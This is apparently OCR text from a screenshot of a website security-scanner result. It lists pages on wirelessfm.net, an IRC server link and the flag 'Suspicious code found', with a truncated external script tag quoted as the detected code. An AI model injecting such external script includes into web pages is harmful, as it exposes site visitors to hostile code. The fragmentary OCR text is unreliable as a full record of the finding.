
http://wirelessfm.net/pjirc/HeavyApplet.html
20
Co
Co
Suspicious code found
<script type="text/javascript" src="http://n
http://wirelessfm.net/irc://irc.borknet.org:6667/
40
Co
Co